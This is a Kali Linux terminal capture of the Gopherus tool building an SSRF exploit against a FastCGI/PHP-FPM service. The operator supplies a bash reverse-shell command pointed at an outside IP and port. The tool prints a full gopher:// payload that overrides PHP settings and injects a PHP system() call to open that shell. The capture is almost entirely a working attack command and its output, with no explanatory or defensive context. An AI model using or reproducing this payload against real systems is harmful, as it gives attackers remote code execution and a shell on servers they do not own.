 ┌──(root💀kali)-[~/Gopherus]
└─# python gopherus.py --exploit fastcgi
Gopherus
author: $_SpyD3r_$
Give one file name which should be surely present in the server (prefer .php file)
if you don't know press ENTER we have default one:  /var/www/html/index.php
Terminal command to run:  bash -c "bash -i >& /dev/tcp/47.101.57.72/2333 0>&1"
Your gopher link is ready to do SSRF:
gopher://127.0.0.1:9000/_%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%01%05%05%00%0F%10SERVER_SOFTWAREgo%20/%2
0fcgiclient%20%0B%09REMOTE_ADDR127.0.0.1%0F%08SERVER_PROTOCOLHTTP/1.1%0E%03CONTENT_LENGTH104%0E%04REQUEST_METHODPOST%09KPHP_VA
LUEallow_url_include%20%3D%20On%0Adisable_functions%20%3D%20%0Aauto_prepend_file%20%3D%20php%3A//input%0F%17SCRIPT_FILENAME/va
r/www/html/index.php%0D%01DOCUMENT_ROOT/%00%00%00%00%00%01%04%00%01%00%00%00%00%01%05%00%01%00h%04%00%3C%3Fphp%20system%28%27b
ash%20-c%20%22bash%20-i%20%3E%26%20/dev/tcp/47.101.57.72/2333%200%3E%261%22%27%29%3Bdie%28%27-----Made-by-SpyD3r-----%0A%27%29
%3B%3F%3E%00%00%00%00
-----------Made-by-SpyD3r-----------
┌──(root💀kali)-[~/Gopherus]
└─#